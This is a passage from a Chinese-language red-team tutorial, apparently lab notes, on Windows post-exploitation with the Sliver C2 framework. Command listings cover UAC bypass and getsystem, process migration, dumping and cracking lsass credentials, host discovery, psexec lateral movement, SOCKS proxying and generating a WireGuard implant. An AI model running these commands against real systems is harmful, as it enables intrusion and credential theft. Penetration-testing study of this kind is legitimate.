 3.3 后渗透利用 - Windows ------------------- ### Execution | 执行命令 获取到控制权后,一些常见的命令执行: ```shell # 开启一个命令行窗口shell shell # 执行命令 execute -o ipconfig # 启动一个新进程运行指定命令 runas -p "ipconfig.exe" -u "xigua" -P "123.com" ```  ### Privilege Escalation | 权限提升 绕过 UAC 及获取 SYSTEM 权限 ```shell # 上传文件并执行,绕过uac提权 [这里似乎失败了] upload /root/Desktop/uac.ps1 "C:\Users\Administrator\Desktop\uac.ps1" execute -o powershell -ExecutionPolicy Bypass -File "C:\Users\Administrator\Desktop\uac.ps1" getsystem ```  ### Persistence | 持久化 进程迁移 ```shell # 查看进程列表信息 ps # 进程迁移 migrate 3108 # 切换进程 use 244e1361 ```  ### Credential Access | 凭据访问 导出 lsass.dump 信息,离线破解,需要 SYSTEM 权限。 ```shell # 导出lsass信息 [需要system权限] procdump --pid 664 --save lsass.dump kali> pypykatz lsa minidump lsass.dump ``` ### Discovery | 深入探索 获取网络邻居缓存条目 ```shell # 原生命令 Get-NetNeighbor | Where-Object -Property State -NE "Unreachable" | Select-Object -Property IPAddress # Sliver中执行 execute -o powershell "Get-NetNeighbor | Where-Object -Property State -NE "Unreachable" | Select-Object -Property IPAddress" ```  Powershell 中进行 ping 扫描探测存活 ```shell # 1 99..102 | foreach { '10.10.1.${_}: $(Test-Connection -TimeToLive 64 -Count 1 -ComputerName 10.10.1.${_} -Quiet)' } # 2 99..102 | foreach {(New-Object System.Net.NetworkInformation.Ping).Send("10.10.1.${_}", 1000)} ``` 其余的和内网渗透一致,这里就不展开了 ### Lateral Movement | 横向移动 这里以 psexec 横向移动为例,进行演示。 ```shell # 创建配置文件 profiles new --format service --skip-symbols --mtls 172.16.181.182 psexec_test # 执行psexec攻击 psexec -profile pentest --service-name pentest -service-description pentest red.team ``` 本地环境,有些配置没有开启  ### Command&Control | 内网穿透 #### Socks Proxy | 内网代理 Sliver C2 中搭载了内置的 Socks5 命令,用于快速创建 Socks 代理 ```shell socks5 start -P 9001 ```  > 这里是在客户端中执行的,有个疑问就是为什么可以在客户端上开启 socks 而不是在服务器,稍微复杂。 在浏览器中设置代理  在内网机器上开启简易http服务来测试  #### Wireguard | 端口转发? > 参考 - [Port Forwarding(github.com)](https://github.com/BishopFox/sliver/wiki/Port-Forwarding) 端口转发为例: 创建监听器,生成Implant ```shell # 开启WireGuard监听器 wg --lport 9100 # 生成对应的Implant generate --wg 172.16.181.182:9100 --os windows --arch amd64 --format exe ``` 执行上线,对端的地址就配置为了100.64段 